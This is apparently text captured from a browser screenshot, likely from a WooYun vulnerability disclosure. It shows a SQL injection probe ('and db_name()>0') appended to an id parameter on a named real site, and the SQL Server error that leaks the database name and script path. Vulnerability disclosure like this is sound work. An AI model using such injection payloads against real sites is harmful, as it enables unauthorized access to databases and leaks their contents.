 应用程序 位置 1月22日星期日 上午 1:27 Ambulong
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://gz.souf...db_name()%3E0
gz.soufun.com/popsite/meilin/shownewsen.asp?id=140 and db_name()>0 Google
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'meilinjiye' 转换为数据类型为 int 的列时发生语法错误。
/popsite/meilin/shownewsen.asp，行 4
Mozilla Firefox
www.wooyun.org